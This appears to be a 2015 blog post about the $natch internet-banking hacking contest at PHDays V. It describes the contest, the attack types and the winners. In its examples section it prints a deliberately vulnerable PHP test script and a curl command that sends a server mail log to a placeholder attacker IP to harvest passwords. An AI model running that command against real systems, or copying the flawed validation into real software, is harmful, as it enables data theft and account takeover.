How They Hacked Internet Banking at PHDays V
6/5/2015

During Positive Hack Days V, which was held on May 26 and 27 in Moscow, the $natch competition was organized again. It consisted of two rounds. First, the contest's participants were provided with virtual machine copies that contained vulnerable web services of an internet banking system (an analog of a real system). After that, they had to analyze the banking system image and try to transfer money from the bank to their own accounts by exploiting security defects they had detected.
This year's format combined various competitions with CTF (see our blog), and CTF teams were able to take part in them along with the rest of the forum's attendees. Thirty people participated in $natch. The prize money was ramped up to 40,000 rubles (last year it was 20,000).

Technical details
PHDays iBank was developed especially for the contest. It contained vulnerabilities that occur in real banking systems. The system was divided into frontend and backend that provided a simple RESTful API, which is why participants needed to study the communication protocol that supports different components of the internet banking system.
A typical i-banking system contains logical vulnerabilities (related to weak validation, which causes data leakage) rather than crude security lapses that allow malicious code injection and execution. The contest's banking system mainly contained the former.
PHDays iBank offered 10 banking accounts with seven vulnerability combinations (the more sophisticated the vulnerability is, the more money there was in an account).
Participants could perform such attacks as:
- brute-force using a list of most common passwords available on the web;
- hack accounts via bypassing their two-factor authentication;
- exploit vulnerabilities in password-reset algorithms;
- experiment with the test script that was used to control API backend performance (validation bypassing, arbitrary file reading);
- bypass postponed payment protection mechanism (the attack allowed stealing money from other contestants' accounts).
Examples of vulnerabilities
The test script included the following code:
<?php if ($_SERVER['HTTP_HOST'] != 'ibank.dev') { exit; } if (empty($_GET['url'])) { exit; } $parts = parse_url($_GET['url']); $port = empty($parts['port']) ? '' : ':' . $parts['port']; $url = "http://{$parts['host']}$port/status"; $ch = curl_init(); curl_setopt_array($ch, [ // CURLOPT_URL => $_GET['url'], CURLOPT_URL => $url, CURLOPT_HEADER => false, CURLOPT_RETURNTRANSFER => true, ]); if (!empty($_GET['params'])) { curl_setopt_array($ch, [ CURLOPT_POST => true, CURLOPT_POSTFIELDS => $_GET['params'] ]); } var_dump(curl_exec($ch)); curl_close($ch); It was possible to bypass hostname validation. Due to the possibility of file transfer and by using @ in the parameter value, the following attack could be performed: curl -H 'Host: ibank.dev' 'http://_SERVERIP_/api_test.php?url=http://_ATTACKERIP_/¶ms\[a\]=@ /var/www/frontend/data/logs/mail.log' Upon obtaining access to the log file of sent messages, the participant could find passwords to accounts that used password recovery system. To bypass two-factor authentication, participants used a vulnerability that featured in an article on [Sakurity.com](http://sakurity.com/blog/2015/03/15/authy%5Fbypass.html).During the contest, it turned out that not all the participants were aware of that vulnerability, some of them were checking all possible values as in the old times.
The battle
Apart from attacking the internet banking system, participants could steal money from other contestants' accounts. More Smoked Leet Chicken chose this method and won the contest, making 15,000 rubles. Stas Povolotsky, who took second place, managed to steal 3,200 rubles from the contest's bank.
It's worth mentioning that RDot detected and exploited the most number of vulnerabilities. However, the team failed to protect the earned money, and More Smoked Leet Chicken took the advantage and stole the money from RDot's account.
Final scoreboard

Congratulations to the winners!